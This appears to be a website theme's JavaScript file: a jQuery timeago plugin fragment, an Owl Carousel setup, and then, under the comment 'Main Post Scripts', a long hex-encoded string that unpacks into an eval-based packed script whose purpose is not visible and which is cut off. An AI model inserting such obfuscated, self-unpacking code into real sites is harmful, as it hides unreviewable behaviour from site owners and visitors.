r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _4nmYl0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x70\x28\x38\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x47\x28\x63\x29\x7b\x38\x46\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x37\x2e\x62\x38\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x39\x28\x33\x36\x29\x29\x7d\x3b\x62\x61\x28\x63\x2d\x2d\x29\x7b\x38\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x62\x28\x62\x63\x20\x62\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x46\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x